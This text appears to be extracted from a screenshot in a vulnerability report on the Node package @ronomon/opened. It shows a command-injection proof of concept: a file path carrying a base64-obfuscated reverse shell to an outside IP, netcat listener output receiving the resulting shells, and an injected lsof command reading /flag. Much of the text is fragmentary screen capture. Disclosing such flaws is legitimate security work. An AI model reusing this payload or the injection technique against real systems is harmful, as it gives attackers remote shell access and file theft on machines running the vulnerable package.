 var Opened = require('@ronomon/opened');
var paths = ["/etc/passwd/$(echo IGJhc2ggLWkgPiYgL2Rldi90Y3AvODEuNjkuMjAxLjY1LzEyMzQgMD4mMQ==|base64 -d|bash)"];
3 Opened.files(paths,
function(error, hashTable) {
ubuntu - ubuntu@VM-12-13-ubuntu: ~ - Xshell 7 (Free for Home/School)
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://ubuntu:*********@81.69.201.65:22
47.93 centos centos (2) 剧哥
node_modules
package.json
package-lock.json
ysllz@ubuntu:~/node$ ^C
ubuntu@VM-12-13-ubuntu:~$ nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 221.194.139.101 34567 received!
bash: cannot set terminal process group (2493): Inappropriate ioctl for device
bash: no job control in this shell
ysllz@ubuntu:~/node$ ^C
ubuntu@VM-12-13-ubuntu:~$ nc -lvnp 1234
Listening on [0.0.0.0] (family 0, port 1234)
Connection from 221.194.139.101 21610 received!
bash: cannot set terminal process group (2493): Inappropriate ioctl for device
bash: no job control in this shell
ysllz@ubuntu:~/node$
ssh://ubuntu@81.69.201.65:22 SSH2 xterm 109x16 29,22 3 会话 CAP NUM
ignal: null,
md: 'lsof -F n -- "/etc/passwd/$(cat /flag)"'